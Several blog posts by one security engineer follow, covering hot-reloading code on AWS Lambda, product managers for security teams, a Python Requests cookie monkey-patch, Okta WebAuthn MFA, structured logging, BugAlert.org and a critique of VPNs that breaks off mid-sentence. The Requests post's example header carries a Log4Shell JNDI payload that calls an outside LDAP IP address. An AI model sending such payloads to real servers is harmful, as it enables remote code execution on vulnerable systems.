From rebuilds to reloads: hacking AWS Lambda to enable instant code updates

Integral Cloud is a cloud platform which helps knowledge workers write and run small Python applications. I learned a ton of new and interesting things while building this platform, and for the next few weeks, I’ll be documenting my learnings in this series. If you try it and have any feedback (good or bad), please reach out!

RCE as a Service

Running someone else’s code is not a great idea, but this feature is pretty much the core functionality of Integral Cloud.

Many products now exist to solve this challenge, and typically either use sandboxing (like vm2), running in a Docker container and praying there are no kernel 0days anytime soon, or running code on virtual machine that can be started really really quickly, such as with Firecracker.

Because Python is the language most knowledge workers have been exposed to1, that was my target language for MVP. Unfortunately, vm2 is for running JavaScript (and while Python can be compiled to wasm the performance isn’t great). Docker containers just don’t have the host-level separation assurances for running business-critical workloads with multi-tenancy. Firecracker is a great choice; very secure, lightning fast.

If Firecracker good enough for AWS to run Fargate and Lambda on top of, it’s good enough for me. Now, let’s figure out how I’m going to run it…

Me, in about September 2022

About an hour into that process and 16 tabs deep, my brain finally connected a few important neurons, and I had the sudden realization that the entire compute layer for this product could just be built right on top of AWS Lambda. Very secure. Very cheap. Very scalable.

Run that code!

We can fast-forward through all the boring development stuff for a second. I wrote a backend. I wrote S3 triggers to do AWS Lambda deploys. I wrote a Lambda to package other Lambdas. I wrote dependency installers.

Tada! You can write some code, hit save, and around 10-15 seconds later, you can run it.

I’m feeling pretty proud until I actually try to use it, and the experience is awful. Small typo? 15 second delay. Want to test some new functionality you are super excited about? Awesome… after a 15 second delay. Iterating in this environment is, frankly, terrible.

Clearly I need to figure out how to deliver fresh code to an AWS Lambda deployment without rebuilding it.

Delivering fresh code to an AWS Lambda deployment without rebuilding it

AWS Lambda functions will remain warm for somewhere between 15 minutes to over an hour, depending on their configuration, region, and other factors. Harnessing this “warmth” would certainly lead to a better user experience, and could reduce our time required to update apps from 15 seconds or so down to less than 1 second. I just needed to figure out how to get the code where it needed to go.

Users’ code is already stored at rest in S3, and simply synchronizing the latest copy over to the Lambda crossed my mind. However, I also wanted to support running user applications without the user having actually saved their changed files (after all, maybe the user wants to test an idea real quick). For that reason, S3 was deemed not my best option.

Invocations can have payloads either 256 KB or 6 MB in size, depending on how you intend to invoke the function. In Integral Cloud’s case, I am doing these runs asynchronously, which puts us in the 256 KB limit.

256 KB doesn’t seem like much in 2023, but most Python source files are probably 0.1% of that size. I have plenty of headroom to bundle up recently-changed source files and send them long in the Event with the call to start the Lambda.

{
   "action": "execute",
   "updated_content":[
      {
         "filename":"app.py",
         "content":"def run(event): [...]",
         "timestamp":1681445727601
      }
   ]
}

Now let’s head into the AWS Lambda itself and see how we handle this data:

if event.get('updated_content'):
    # Only /tmp is writable on an AWS Lambda.
    tmp_root = "/tmp/integral/updated_content/"

    # Copy all Python files from the original bundle,
    # located at /var/task, to our temporary folder location.
    ignore_func = lambda d, files: [f for f in files if isfile(join(d, f)) and f[-2:] != '.py']
    shutil.copytree('/var/task', f"{tmp_root}", ignore=ignore_func)

    # Write out the updated content on top of this file tree.
    for item in event.get('updated_content'):
        with open(f"{tmp_root}/{item.get('filename')}", 'w') as f:
            f.write(item.get('content'))

    # Reload the module.
    # This part has a ton of error handling and log redirection, but for brevity:
    try:
        importlib.reload("app")
    except:
        pass

What the 3 months ago version of me didn’t know, though, is that importlib.reload isn’t all it’s cracked up to be. A careful look through the documentation yields a lot of disclaimers, and in testing, I encountered fatal errors on a regular basis.

For example, I found I was unable to reload a module that had already imported the requests library (doing this appeared to hose urllib3 somewhere down the line). I would encounter other oddities with third-party and built-in modules as well, with no clear idea of how I could resolve them.

Because these are typically very small Python apps, and because I’m in an environment where out-of-memory issues are handled relatively gracefully, I decided the next best course of action was to simply perform fresh imports of the user’s codebase on each invocation:

if event.get('updated_content'):
    # Create a random string to name our new module.
    module_name = ''.join(random.choices(string.ascii_letters + string.digits, k=16))

    # Only /tmp is writable on an AWS Lambda.
    tmp_root = "/tmp/integral/updated_content/"

    # Copy all Python files from the original bundle,
    # located at /var/task, to our temporary folder location.
    ignore_func = lambda d, files: [f for f in files if isfile(join(d, f)) and f[-2:] != '.py']
    # Update the copytree call to put the copy in a new subfolder.
    # E.g. /tmp/integral/updated_content/XCewGt7rO8OybtvZ
    shutil.copytree('/var/task', f"{tmp_root}{module_name}", ignore=ignore_func)

    # Write out the updated content on top of this file tree.
    for item in event.get('updated_content'):
        with open(f"{tmp_root}{module_name}/{item.get('filename')}", 'w') as f:
            f.write(item.get('content'))

    # Reload the module.
    # This part has a ton of error handling and log redirection, but for brevity:
    try:
        importlib.reload("app")
    except:
        pass

    # Now we can freshly import the module and run the user's application.
    module_name_import = f"updated_content.{module_name}.app"
    user_app = importlib.import_module(module_name_import)
    user_app.run(event)

This has proven to be extremely reliable, and is lightning fast. Timing information indicates that we can copy the file tree, layer over the values from the Event payload, and import the new module, all within about 1 second or less.

A festival of design considerations

The example code above is heavily simplified for readability. In reality, Integral Cloud also has to wrap significant amounts of error handling around the attempted imports (to guard against syntax errors), and handle redirection of both stdout and stderr away from AWS Lambda’s handler for these concepts (CloudWatch Logs), in favor of our own log collection, retention, and display capability. How Integral Cloud handles output redirection in AWS Lambda is likely the next post in this series, so stay tuned for that.

There is also plenty of logic in place to help determine when we should utilize these dynamically-imported portions of code. When working in the embedded IDE, we want to reflect a user’s changes instantly. When invoked outside of the IDE experience, though, we want to use the code that has been saved to S3, built (and had library dependencies installed), and deployed. For the moment, Integral Cloud is handling both of those cases in the same AWS Lambda deployment, seamlessly.

Finally, Integral Cloud also offers a full in-browser Python REPL (powered by Pyodide), in which users’ apps can also be very quickly tested. At the time of writing, I am still using importlib.reload on the in-browser environment, but the UI offers a “Reset Console” button which restores the environment to pristine condition. I may revisit this decision in the future, depending on what the feedback is from users. Many users probably won’t have 16GB MacBook Pros on their desks, so memory management is likely to be much more important for the in-browser experience than it is for the AWS Lambda deployment environment.

More to come!

As I mentioned at the top of the post, this is the first in what will hopefully be a series of posts sharing what I’ve learned throughout the process of building Integral Cloud. I love to build and I love to write, so it’s been a lot of fun to take things this far. Thanks for reading!

Footnote

1. Python is now the language of choice for U.S. universities, and is taught as part of the standard curriculum in a number of programs, including engineering, liberal arts, and business disciplines.

The missing piece: the need for product management in security teams

A lack of product managers in the security function is burning out security leaders and making their direct reports miserable.

Career transition


In January of 2020, I took a new role at my B2B SaaS employer as the “Lead Security and IAM Product Manager”, after doing security engineering and architecture work at the same company for the prior 7 years. I learned a lot, and I was especially lucky to report to someone with deep product experience and a keen interest in leveling up his direct reports (thank you, Chris!). I had gotten plenty of exposure to the company’s customer base as a security professional, but now as a product manager, I was spending 15-20 hours per week talking to customers and unblocking the sales/renewal cycle if some major challenge came up. I became well-known for making big problems go away, and it was very satisfying work.

Unfortunately, it was also freaking exhausting. Being ‘on’ for call after call, day after day, took everything out of me. Marty Cagan, a well-known thought leader in the tech sector product management space, has said many times that a good product leader probably works 60 hour weeks (remember that, we’ll be coming back to it). I absolutely found that to be true; you spend 40 hours in meetings, and then spend your evenings doing all the things you promised yourself you’d somehow get done during the day.

In spring of 2022, I logged on to LinkedIn and switched on the “open to work” feature and tossed out a few long shot resumes to big-name midsized tech companies. I also wished to transition back to security work full-time.

During the interview process, I was excited to talk with security leaders about how this product management experience had helped make me more valuable to security teams. After all, security teams focus on providing value to the business (and in some cases, directly to the customer as well).

I quickly found that the skills I had developed as a product manager were not particularly highly valued in the security world. None of the security teams I interviewed for had dedicated product managers or program managers, yet few of the leaders I spoke with had any interest in discussing this part of my background. Invariably, the discussion with the security director would end up going something like this:

Me: “… and that’s why I think it’s important to ensure you aren’t building something you believe you need, but to focus on building things you know you need from the metrics you’ve collected and the business objectives you’ll enable.
Director: “Yeah yeah that’s cool. Just to clarify though, can you code?
Me: “Yes.”
Director: “Great. I believe we need to build an in-house replacement for Snyk.”
spoiler: they didn’t

I would be prized for my technical chops and soft skills, but nothing more. That’s a shame because:

Security programs are a product team; treat them like one!

Remember 10-15 years ago when tech company “sysadmin” teams ran out of the IT side of the business? Product would write some code, give some grumpy sysadmin the binary, and grumpy sysadmin would put it on the server at 10pm on a Friday?
btw I’m allowed to say all of that, I was a young, sorta-grizzed sysadmin from 2007-2011

Turns out that wasn’t a great way to build software, so along came DevOps, then Infrastructure/SRE roles, shift left, yada yada. Before long, these infra-focused teams had scrum masters, product managers, program managers – all the trimmings of your “standard” engineering organization.

Security is now an engineering function!

(…except we forgot to tell them)

Strangely, security only sort of got that same treatment. Security functions likewise arose out of IT and were transferred into the engineering organization, but (from talking to my peers), it seems that getting a fully-stacked deck of supporting functions is somewhat rare.

This causes what I’ll call “Manager-Injurious Security Engineering Repetition And Bastardized Leadership Expectations”, or MISERABLE for short.

Manager-Injurious Security Engineering Repetition And Bastardized Leadership Expectations


In MISERABLE, there are no product managers. Customer and business requirements go straight to the manager or director of security. This leader then attends endless meetings to identify the:

  • Security program needs from customer, cross-functional, and compliance lenses
  • Business objectives to be fulfilled
  • Vision for the team’s offerings
  • Roadmap to delivering those offerings and their value
  • Metrics to collect and measure for the effectiveness of the services being provided

You know… product management. Unfortunately, security leadership is taking on this burden, along with a few other minor things like:

  • Being included on every single security incident, no matter how minor
  • Attending all team/subteam meetings and standups
  • Attending cross-team meetings and standups
  • Attending leadership team meetings
  • Budgeting / expense approvals / “et cetera business stuff”
  • Hiring

Now that person has a calendar that looks like this:

… and they look like this. I’m sure it’s fine.

You know what wasn’t on those lists? Building and maintaining a happy, healthy team of people.

While I’ve attempted to make MISERABLE a humorous acronym, this really is an injurious loop that traps good engineers and their leadership in a death spiral. Security leaders are destined to not properly support their direct reports and individual contributors. Left with all the responsibilities above, they instead feel constantly overwhelmed. Without being given a defined line where they can stop giving a shit, the security leader must juggle being both a leader and a product manager – an almost laughable amount of cognitive load for any single person to take on. You may recall from the top of the post that many product managers consider 60 hour work weeks to be perfectly normal. If we can all agree that being a good team leader is at least a 40 hour per week job… well, do the math.

High-performing engineers get tired of the chaos, the lack of mentoring, and being seen as either a firefighter or future scapegoat. Faced with unclear career prospects and the maintenance of a mountain of tech debt from half-baked solutions, these engineers will inevitably leave for greener pastures. Many will come to find that their new teams suffer these same problems, and leaders will search endlessly for the cure for the symptoms (“we need more headcount!”), but not the disease.

“Just throw more engineers at it.”

I tend to believe that engineers are simply really smart people who want to be let loose at interesting problems. For example, a friend and colleague of mine went all-in on converting our company’s containers from a hodgepodge of base operating systems to a standardized, well-configured single image. Now, we had a specific reason we were trying to do this (the company wanted to sell software to a specific customer with strong opinions), but that’s not what motivated my friend. Some potential customer’s request was simply my friend’s MacGuffin for tackling a problem that had bothered him for years. My friend was motivated to spend night after night for weeks toiling away at it because it was 1) annoying and 2) freaking hard. That’s it. That’s why the itch was scratched.

Now the problem is that the security field has a tendency to focus on solving problems exclusively with technological solutions. An engineer hears, “we need a specific OS”, and away they go on standardizing. A security product manager hears, “we need a specific OS”, and the first thing they’ll say to you is, “Are we super duper sure that the customer is going to require this? Are they willing to pay more for us to do this work for them (btw has anyone talked to product marketing yet)? Are there specific services or sets of services they will require this for vs doing a blanket migration on everything? Can we get creative with scope to reduce our potential workload? Can we write policy language which carves out certain systems that may be very difficult to migrate?”

You’ll stare back at your security product manager and say, “yeah, I don’t know 🤷”, and they’ll immediately go off on a weeks-long journey to find out. It’s their job.

You may be thinking, “my security leaders do all that stuff.” First: I definitely don’t believe you. Second: even if they do a lot of that work, are they miserable? Are they working all day and night? Are they actually focused on their primary job duty of leveling up the skills and careers of everyone around them? Are they laser-focused on being strategic, not reactive?

Interestingly, it is also hard for security leaders who operate without a product manager function to delegate effectively. A staff level engineer may be an incredible architect and communicator, but they will find performing discovery, roadmapping, consensus building, and design to be particularly interesting? Can they sit at the perfect intersection of user experience, tech, and business considerations? Will they be absolutely miserable sitting in meeting after meeting re-hashing the same discussions over and over with 8 different stakeholder teams?

No, instead of delegating, the security leader will handle it themselves, brushing off offers of assistance with sincere gratitude. The security leader knows that it’s best to keep the talented engineer focused on engineering problems, lest we add to their already significant cognitive workload.

“I can provide air cover, don’t worry about that stuff.”

So, now what?

I’m not saying I have all the answers, but it’s clear that whatever we’re doing isn’t working. Mental health (a topic very near and dear to me personally) in this field has reached an abysmal state. Security practitioners are burned out. Multiple colleagues have told me they’ve experienced depression or severe anxiety. We’re all just sitting with bated breath, waiting to find out which company is going to get popped this week.

I believe the most important thing we can do is to free up our leaders to lead; to grow teams and guide careers. Then, we need to support our teams by providing them with the tools they need to be successful. If we’re going to shove all tech-related functions under the “product engineering” umbrella, we must be willing to support them like actual product teams as well.

So if you have the power to do so, consider hiring a security-focused product manager. Strong candidates should have prior experience as security practitioners, and they’ll cost the same as an experienced engineer. This is expected; this is good. Empower them to build the roadmap, be the face of security cross-functionally, and to seek out and drive conversations with the customer. Let them be the interface between you and the product management leadership chain; a good security product manager can be the deciding factor for if the head of product sees your team as an enabler or as a hindrance.

Good luck, I’ll be rooting for you.

Passing a cookie with a headers dictionary in the Python Requests library

or: why does Python Requests override my ‘cookie’ header without asking me?

The solution

Usually my posts are long-form, but today I’m just putting a solution out there so I can easily find it when I need it again 😄

import requests

def prepare_cookies(self, cookies):
    pass

requests.models.PreparedRequest.prepare_cookies = prepare_cookies

Monkey patch the function. It’s gross, but there’s no other option.

“Aha!”, you might say, pouring over the docs, “The Requests library lets you modify headers with the event hooks API!” That would have been nice, but alas, event hooks only allows interception of responses, not requests. So we’re stuck with monkey patching, for better or worse.

The problem

Maddeningly, the Requests library for Python will not let you pass in your own cookie header. Instead, Requests expects you to pass in cookies as a separate kwarg which gets handled by a purpose-built class.

Perhaps this is fine for most people, but I found myself needing to submit some data to a server where I could completely control the value of cookie: as a literal string value, free of manipulation, validation, or interpretation:

headers = {
    # the value of 'cookie' below here will get dropped
    'cookie': '${jndi:ldap://52.42.100.12:1389/a}',
    'origin': 'https://example.com',
    'content-type': 'text/plain;charset=UTF-8',
    'user-agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36'
}

requests.get(url, headers=headers)

The above request will silently drop the cookie header, leading to an hour of debugging and leaving you questioning your sanity.

Thankfully, after monkey patching the library you will find your cookie value arrives untouched by the requests library’s eager header helpers.

Using your existing devices for phish-proof MFA in Okta

IT and security professionals: you are free to copy and modify this content however you’d like without attribution. I encourage the reuse of this content for your own internal documentation or guides.

In this post, I’ll start by providing instructions for using Touch ID, Face ID, or your phone PIN code as the MFA for your Okta account, and then wrap up with a brief explanation of why this form of MFA is unbreakable.

Step-by-step

For starters, this only works on Safari or Chrome/Chromium-based browsers (such as Brave). Sorry Firefox users, there’s no support quite yet, but it’s hopefully Mozilla will add it soon. Second, you must already have Touch ID, Face ID, or a lock screen PIN configured on your device. Here’s Apple’s guide for setting up Touch ID on your MacBook.

  • Using the device you plan to authorize as one of your trusted devices (e.g. your phone or laptop), sign in to Okta and select your name in the top-right corner. Choose ‘Settings’.
  • Click the ‘Edit Profile’ button on the top-right corner. You will likely be challenged to enter credentials again.
  • Scroll down until you find ‘Extra Verification’ section on the right side of the page. Select the ‘Set up’ or ‘Set up another’ option under ‘Security Key or Biometric Authenticator’.
  • You will be taken to the MFA enrollment page, and it may look different to you depending on if you already have strong MFA devices configured. Select ‘Set up’ or ‘Set up another’.
  • On the next page, click the ‘Enroll’ button.

    💻 For setting up a new factor with your MacBook:
    Chrome will prompt you asking which device you’ll be utilizing for MFA. Select ‘This device’. You will then be prompted to press your finger to your Touch ID reader.


    For setting up a new factor with your iPhone or iPad
    Your iOS device will ask you to verify your Face ID or Touch ID, just as you would to unlock your phone.


    🤖 For setting up a new factor with your Android
    Select ‘Use this device with screen lock’ to utilize your phone’s unlock screen as your MFA method. Depending on your phone’s configuration, unlocking with fingerprint or face matching may also be available options, and these are acceptable as well.
  • After enrolling your device, you will be returned to your Okta settings page. You should receive a success confirmation.
  • For all subsequent logins, Okta should automatically prompt you to verify with Touch ID, Face ID, or your phone’s PIN.
  • If Okta prompts you for some other MFA method, you may need to manually select the proper option, ‘Security Key or Biometric Authenticator’.

That’s it, you’re all set! Log out of Okta and attempt to log back in, just to ensure everything is set up and working well.

Now, I would also recommend you go and purchase an unphishable authenticator for personal use, and then utilize that as your backup option for your work account. This will also allow you to get logged in from a new mobile device without having to contact your IT department to get your MFA reset.

My personal recommendation is the YubiKey 5C NFC (Amazon, $55 USD)†, which can not only plug in to your Mac if Touch ID fails you, but can also be used from your phone thanks to NFC (NFC is the technology that allows you to tap to pay). I will disclaim that the NFC part can be fickle, so you’ll need to practice and find the right spot on your phone where the scan will work consistently.

It’s worth repeating: you should be using an unphishable MFA device for your high-impact personal accounts. So consider the purchase of a USB device as nice two-for-one; you get to protect your personal accounts, and you get to ensure you don’t get stuck locked out of your work account if you need to get on from a new device.

Set up your backup by going back to this step and selecting ‘USB security key’, then inserting your YubiKey or similar device. Once you have Touch ID, Face ID, or phone PIN and a USB backup configured, don’t forget to go back into your Settings and remove any unsafe MFA methods you previously had configured (such as SMS, Okta Verify, or Google Authenticator).

† And no, I am not getting a commission or paid in any way if you buy one of those from the link above. I just care about you and your safety 🙂

Why is this important?

The Problem

This was a tough summer for security professionals. The writing has been on the wall for some time, but it’s now clear from large-scale and high-impact compromises of major tech companies that most forms of multifactor authentication (MFA) are not going to be sufficient to stop today’s unskilled attackers, let alone the highly talented ones. Tech news outlets have even covered how entire toolkits are available in criminal marketplaces for just a few hundred U.S. dollars.

In short, attackers are now either:

  • Collecting MFA codes and simply forwarding them to the service they wish to break into while the code is still valid.
  • Sending push notifications to apps like Okta Verify or OneLogin Protect over and over, until the target simply gives in and hits approve.

The Solution

These new, OS-native MFA solutions like Touch ID, Face ID, or phone PIN are all utilizing a new standard for authentication called Webauthn. There’s plenty of information already written on the standard, but in short: Webauthn ties an authenticator (like Touch ID) to a specific website, and does so in a way that is invisible to the user. There’s no ability to trick a user into, for example, reading an MFA code over the phone to an attacker. If a victim is phished and isn’t actually at the real Okta, their browser will not provide the right information to complete the Webauthn challenge. Webauthn is phish-proof!

Getting your money’s worth: making runtime logging more valuable

“Get your money’s worth”

I like this phrase. I hadn’t really stopped to think about it until I wrote this blog post. I unpack it as:

“Get the amount of value you expect to receive for the cost.”

Today I want to write about something that I’ve been thinking about for a long time. Companies spend a lot of money on our logs. A lot. Whether you pay per gigabyte processed, or stored, or queried, there exists the universal truth that somehow, despite it being 2022, simply collecting or utilizing logs can be one of the most costly infrastructure tasks out there.

Regardless of how you process or store your logs, the important question is this:
Do you get the amount of value you expect for the cost?

$2,000 USD (2,631 CAD / 2.023 EUR)

This is the average amount a previous employer of mine spent each day on collecting and retaining runtime logs back when I ran the numbers many years ago. Historically, those expenses basically doubled each year, so by now it’s probably much, much higher.

While we did have a serious quantity-of-unhelpful-logs problem that we later addressed, I’m not going to focus on reducing costs at all in this blog post. Instead, I want us to focus on the value we are getting from existing logging. I want us to get our $2,000’s worth each day. Let’s find out how we can!

Avoid formatting variables into your log message

How you usually do it

logging.info("User's favorite ice cream is %s." % flavor)

Imagine someone walks up to you and says,

Can you go into Splunk and chart, over time, the preferences in flavor of our users?

You think for a moment about this, and decide the easiest way to pull this information out of your log messages is to use a regex match in your Splunk search.

| rex field=message "^User's favorite ice cream is (?<flavor>.*).$"

That’s not the worst solution, but it’s also not particularly clean. Now imagine that you log a lot more data than just flavor:

logging.info('{} from company {}, favorite ice cream is {}, referral source is {}.'.format(username, company, flavor, channel))

Your Splunk search to pull out these items now needs regular expressions and looks like this:
| rex field=message "^(?<username>[^\s]+) from company (?<company>.*), favorite ice cream is (?<flavor>.*), referral source is (?<channel>.*)$"

Gross

How you should be doing it

Pretty much all logging solutions support hydrating metadata properties on each log event with as many fields as you’d like. The implementation is language-specific, but the here’s the Python example:

context = {'flavor': flavor}
logging.info("User's favorite ice cream recorded.", extra=context)

Some languages can natively output JSON from their loggers. Others, like Python, need a library to do it. In any case, research what it takes to log JSON and push the resulting output to your logging tool of choice.

Now that we’ve utilized the extra dictionary in the above example, set up JSON log output, and set up ingestion of those logs, let’s take a look at the results in Splunk:

{
         level: info
         message: "User's favorite ice cream recorded."
         metadata:
         {
             func: create_or_update_preference
             lineno: 45
             flavor: "vanilla"
         }
         timestamp:      2022-06-14T20:57:32.330888Z
         type: log
         version: 2.0.0
}

Now it is much easier to utilize the metadata in Splunk. Let’s find the distinct number of users who have a favorite flavor other than vanilla, and report the results back by flavor:
metadata.flavor!=vanilla | stats dc(message) by metadata.flavor

dc(message)metadata.flavor
6chocolate
2mint
4cherry

Obviously the above examples are Python-specific, but Golang has several libraries for structured logging, such as the very popular Logrus and Java has these features built-in using the MDC. A google search like “structured logging ruby” should get you started no matter what language you are using.

Avoid dumping object representations straight to logs

One of the things that greatly increases log volume without increasing their value is the dumping of objects directly into the message field.

logging.debug("Found matching user: %s" % str(user))

>>> Found matching user: User{details=Details{requestId=1387225,
usertype=1, accountId=QWNjb3bnRvIGh1bWFuLXJlYWRhYm,
organizationId=QWNjb3vcm1hdC4KCkJhc2U2NCBlbmNvZGl,
solutionType=QWNjb3b1tb25seSB1c2VkIHdoZW4gdGh},
firstName=Matthew, lastName=Sullivan}

Something roughly similar to the log above was sent through our logging pipeline millions of times per day in production. We can assume that this log data helped the product team debug production issues, but with such a large volume of unparsed data, narrowing down on a specific user or organization would be extraordinarily difficult, and Splunk search performance is impacted substantially because of the large message field size. Additionally, producing a report or creating a scheduled alert will require some significant regular expression work.

Avoid using log data as performance telemetry

We utilized a number of services for collecting metrics around application performance. Sometimes, developers were also sending timing/tracing and telemetry-type data through the runtime logging pipeline. This was problematic because that data should clearly have been going to a purpose-built tool for it, such as New Relic or Datadog.

logging.info("Query ran for a total of %d ms" % query_time)
>>> Query ran for a total of 43 ms

The log above was sent through the pipeline tens of millions of times per day in production. While Splunk has a number of very powerful visualization tools, teams needed to be using a tool more suited to this type of mass data collection and visualization. If you really must log this type of data, consider sending only a small representative sample:

LOG_SAMPLE_RATE = 0.01 # 1%
def sample(message, level='debug', extra={}):
    # random.random() returns a float between 0.0 and 1.0
    rnd = random.random()
    if rnd > LOG_SAMPLE_RATE:
        return

    extra['sample_rate'] = LOG_SAMPLE_RATE
    getattr(logging, level)(message, extra=extra)

Even this is kind of strange and gross, so if you are going to do it, do it on a temporary basis and then eventually iterate it out of existence.

Parting thoughts

As applications and cloud workloads continue to grow in both their size and complexity, it’s critical that you have the right tools in place, and that you know how to maximize the value you can derive from those tools. Consider how you can add more value to your runtime logs in order to detect problems and glean valuable data about customer interactions with your platform. A day spent investing in log value will pay dividends to your teams, your support engineers, and your customers.

I’d like to quote something a colleague of mine mentioned while reviewing this post, which I think is a very valuable insight:

Another dimension of cost is the time it takes to diagnose an issue in production. We spend money and time on logging to reduce time (and, by extension, money) spent in the future. Good logs ensure production issues are diagnosed quickly, and that errors encountered during development are obvious. The engineering trade-off is minimizing the total number of log messages per request while maximizing visibility into execution.

Like in all application or system development, tooling will only take you so far. It’s the quality of the data going into those tools which will make the biggest impact at the end of the day. Don’t be afraid to push back on your product or project managers; it’s your job to help educate them of the value good log hygiene will provide in the long-term. Maybe share this post with them 😉

We desperately need a way to rapidly notify people of high-impact vulnerabilities, so I built one: BugAlert.org

tl;dr: I built a free and open service, bugalert.org, that is powered by GitHub.

bugalert-logo

When the Log4j vulnerability was first discovered, it was reported, as most are, on Twitter. 13 hours passed between the time it was disclosed on Twitter to the time LunaSec put out their widely-shared blog post and a CVE identifier was allocated, and 5 hours passed after that before I saw it up at the top of Hacker News. By then, precious time for reacting had been completely lost; it was past midnight in most of the U.S.

Picking from two non-ideal choices

As a security professional, I feel as though I have only two choices:

  1. Closely follow the InfoSec community on Twitter, and all the drama that comes with it (🤢), or,
  2. Find out about things once they are in the top 3-5 posts of my Reddit or Hacker News feeds, hours and hours late (very often, after kids are in bed and dinner cleanup is done).

The industry simply must move faster. As reported by Cloudflare and others during the Log4j incident, attacks were already massively ramping up by the time after the issue was reported on Twitter. I don’t find it comforting when the bad guys have nearly a day of head start, simply because it takes a long time to make everyone aware there is a problem in the first place.

Adding a third option, Bug Alert

Over the past few weeks, I’ve developed bugalert.org, a free and open-source service for alerting security and IT professionals of high-impact and 0day vulnerabilities by email, SMS, and phone calls (and via Twitter). Subscribers choose the types of issues they care about (e.g. ‘Operating Systems’ or ‘Software Libraries’), and how they want contacted for each of those types. Bug Alert exists to make you aware of get-out-of-bed and cancel-your-date-night types of issues, so notices will be rare, clear, and concise.

subscriptions

Bug Alert is not the most beautiful site ever made, but it’s simple, functional, cares about your personal data, and most importantly, entirely open to the community. Vulnerability notices can be submitted by anyone in the world via Pull Request, and, once merged, will be posted on the website and delivered to subscribers via their preferred communication method in under 10 minutes.

I need some assistance from the security community to make this endeavor work. First, I need a team of volunteers from around the world who can review and rapidly merge GitHub pull requests detailing new issues, as they come in. Volunteers need to be kind, level-headed individuals who are willing to engage a diverse set of people in the security community with unwavering professionalism and no ego. If that sounds like you, open a GitHub issue letting me know! I appreciate your support.

Second and equally important, our community will need contributors who, upon news of a severe issue, stand ready and able to write notices clearly and concisely, and assign a severity level. If that sounds like you, all you need to do is open a Pull Request based on the notice template and the volunteer team will review and merge.

Discussion

If you have questions, concerns, or you feel like there’s something we could do differently, I would love to hear about it.

Remote access to production infrastructure (death to the VPN!)

Views expressed within this post are entirely my own, and may not reflect the views of my employer, their leadership, or their security staff.

One of the cooler things about how we run infrastructure at my company is our remote access story. It’s basically super super secure magic. I’ve talked to a lot of my security architect peers and auditors in the industry, and as far as I can tell, I think we kind of accidentally invented an innovative way of doing things, through a mixture of commercial solutions and homegrown software. I thought it would be fun to do a technical deep-dive on how the industry operates legacy remote access solutions, versus how we now implement remote access today.

Friends don’t let friends use VPNs

I’m going to start strong with a hot take:
All VPNs are garbage.

VPNs, like all things in computing, can be carefully configured such that if they get hacked, the world doesn’t end. Nobody actually does… but theoretically they could!

In 99.95% of cases, VPNs are set up to:

  1. Bridge a network device – such as a laptop or even another server
  2. … into a larger network of servers – such as in the cloud or on-prem
  3. … across the Internet – protected with an additional layer of encryption

Screen Shot 2020-03-02 at 2.32.24 PM

This is not a great idea. What if your laptop has malware on it and you VPN into a production network? Tada, you’ve just granted malware local network-level access to your production infrastructure! What do you win? Sadness. Lots of sadness.

Okay, so the malware thing might be a bit contrived. What about a hacker compromising the VPN itself, perhaps through a vulnerability within the VPN device or software, in order to escalate directly into the target network unchecked? Now that’s the ticket, and it’s far from theoretical. For details, feel free to read this write-up about how the Heartbleed vulnerability was used to hijack VPN access, through an attack vector I warned about right here in this blog.

We’ve seen a rash of recent VPN vulnerability announcements, and these are being immediately utilized by threat actors around the globe to gain access to target networks. It makes sense though, right? These systems are Internet-facing, with no other protection mechanisms in front of them. Patching is typically not automatic, and involves proprietary update mechanisms managed by proprietary software running on a proprietary OS. Good luck securing that.

Are these VPN devices hard to find? Before writing this blog post, I’d never gone searching, so I didn’t know for sure. I spent about 30 minutes combing Shodan.io and here are a few of the high-profile results that came back:

